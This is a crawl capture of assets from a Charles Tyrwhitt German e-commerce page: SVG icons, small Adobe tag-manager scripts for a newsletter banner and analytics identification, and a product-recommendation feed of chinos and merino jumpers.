d="m26.43,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m32.37,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m35.89,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m39.58,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m45.53,39.49v.39h-2.12v-3.63h.43v3.24h1.69Z"/><path class="cls-2" d="m39.9,28.05c.08,0,.14.01.2.04.06.02.11.06.14.09.04.04.06.08.08.13s.03.1.03.16c0,.11-.03.19-.08.26s-.12.11-.19.14l.29.61h-.19l-.27-.58h-.36v.58h-.17v-1.44h.51Zm-.34.71h.31c.1,0,.18-.02.23-.07.05-.05.08-.11.08-.2,0-.09-.03-.16-.08-.21-.05-.05-.13-.07-.22-.07h-.32v.56Z"/><path class="cls-2" d="m39.83,30.49c-.93,0-1.69-.76-1.69-1.69s.76-1.69,1.69-1.69,1.69.76,1.69,1.69-.76,1.69-1.69,1.69Zm0-3.29c-.88,0-1.59.72-1.59,1.59s.72,1.59,1.59,1.59,1.59-.72,1.59-1.59-.72-1.59-1.59-1.59Z"/><rect class="cls-1" x="0" y="0" width="48" height="48"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 173
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg
body_size: 474
content:
<svg width="67" height="68" viewBox="0 0 67 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_5359)">
<path d="M51.9668 6.81421H14.7818C12.8137 6.81421 11.2085 8.44338 11.2085 10.4409V57.8425C11.2085 59.8542 12.8137 61.4834 14.7818 61.4834H51.9668C53.9489 61.4834 55.5541 59.8542 55.5541 57.8425V10.4409C55.5541 8.44338 53.9489 6.81421 51.9668 6.81421ZM54.1583 57.8425C54.1583 59.0609 53.1812 60.0667 51.9668 60.0667H14.7818C13.5814 60.0667 12.6043 59.0609 12.6043 57.8425V20.4992H54.1583V57.8425ZM54.1583 19.0825H12.6043V10.4409C12.6043 9.22254 13.5814 8.23088 14.7818 8.23088H51.9668C53.1812 8.23088 54.1583 9.22254 54.1583 10.4409V19.0825Z" fill="#010101"/>
<path d="M33.514 48.9458C28.3075 48.9458 24.0781 44.6533 24.0781 39.3691C24.0781 34.085 28.3075 29.7925 33.514 29.7925C38.7204 29.7925 42.9498 34.085 42.9498 39.3691C42.9498 44.6533 38.7204 48.9458 33.514 48.9458ZM33.514 31.195C29.0752 31.195 25.474 34.8641 25.474 39.355C25.474 43.8458 29.0892 47.515 33.514 47.515C37.9388 47.515 41.554 43.8458 41.554 39.355C41.554 34.8641 37.9388 31.195 33.514 31.195Z" fill="#010101"/>
<path d="M33.8909 13.345H14.8657V14.7616H33.8909V13.345Z" fill="#010101"/>
<path d="M40.9257 15.98C41.9741 15.98 42.824 15.1174 42.824 14.0534C42.824 12.9893 41.9741 12.1267 40.9257 12.1267C39.8773 12.1267 39.0273 12.9893 39.0273 14.0534C39.0273 15.1174 39.8773 15.98 40.9257 15.98Z" fill="#010101"/>
<path d="M49.8031 15.98C50.8515 15.98 51.7015 15.1174 51.7015 14.0534C51.7015 12.9893 50.8515 12.1267 49.8031 12.1267C48.7547 12.1267 47.9048 12.9893 47.9048 14.0534C47.9048 15.1174 48.7547 15.98 49.8031 15.98Z" fill="#010101"/>
<path d="M47.2491 35.6575C45.6299 29.495 40.0745 24.9475 33.5001 24.9475C25.6695 24.9475 19.2905 31.4075 19.2905 39.3692C19.2905 47.3308 25.6695 53.7908 33.5001 53.7908C40.0187 53.7908 45.5182 49.3283 47.1932 43.2508H49.8453V35.6575H47.2491ZM33.5001 52.3742C26.4372 52.3742 20.6864 46.5375 20.6864 39.3692C20.6864 32.2008 26.4372 26.3642 33.5001 26.3642C40.563 26.3642 46.3278 32.2008 46.3278 39.3692C46.3278 46.5375 40.577 52.3742 33.5001 52.3742Z" fill="#010101"/>
</g>
<defs>
<clipPath id="clip0_843_5359">
<rect width="67" height="68" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-DE/New-Season?callback=CQuotient._callback1&_=1769362704757&_device=mac&userId=&cookieId=abNatFu32zkOmdPtSsCqpz6GP5&emailId=&anchors=id%3A%3AKNJ0321MCA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abNatFu32zkOmdPtSsCqpz6GP5%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22KNJ0321MCA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 762
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"TRC0270NAV","product_name":"Ultimative Bügelfreie Chino - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa1244920/hi-res/TRC0270NAV_MODEL_SEATED_GOLF.jpg","product_url":"https://www.ctshirts.com/de/ultimative-buegelfreie-chino---marineblau/TRC0270NAV.html"},{"id":"KNJ0347DCH","product_name":"Merinopullover mit Rundhals - Dunkles Anthrazit","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ab74aa5/hi-res/CT/KNJ0347DCH_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-rundhals---dunkles-anthrazit/KNJ0347DCH.html"},{"id":"KNJ0459SLV","product_name":"Merinopullover mit Knöpfen - Silbergrau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw67601c96/hi-res/KNJ0459SLV_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-knoepfen---silbergrau/KNJ0459SLV.html"},{"id":"KNJ0347IDG","product_name":"Merinopullover mit Rundhals - Indigoblau meliert","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfef5e9b4/hi-res/CT/KNJ0347IDG_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-rundhals---indigoblau-meliert/KNJ0347IDG.html"},{"id":"KNJ0459NAV","product_name":"Merinopullover mit Knöpfen - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf04f4c4a/hi-res/CT/KNJ0459NAV_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-knoepfen---marineblau/KNJ0459NAV.html"},{"id":"KNJ0459FRG","product_name":"Merinopullover mit Knöpfen - Waldgrün","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa49e94ac/hi-res/CT/KNJ0459FRG_FULL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-knoepfen---waldgruen/KNJ0459FRG.html"},{"id":"KNJ0318MCA","product_name":"Merinopullover mit V-Ausschnitt - Mokka","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3bb580d0/hi-res/CT/KNJ0318MCA_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-v-ausschnitt---mokka/KNJ0318MCA.html"},{"id":"FOA0004SKY","product_name":"Bügelfreies Westminster Hemd - Himmelblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd4f90d97/hi-res/FOA0004SKY_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-westminster-hemd---himmelblau/FOA0004SKY.html"},{"id":"KNJ0459DCH","product_name":"Merinopullover mit Knöpfen - Anthrazit Gris","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcffbf960/hi-res/CT/KNJ0459DCH_FULL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-knoepfen----anthrazit-gris/KNJ0459DCH.html"},{"id":"KNM0010TEL","product_name":"Troyer aus reinem Merino - Aquamarin","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw305fd27e/hi-res/KNM0010TEL_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/troyer-aus-reinem-merino---aquamarin/KNM0010TEL.html"}],"recoUUID":"46a4c36a-929d-497e-8dfd-353827b2d34c"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");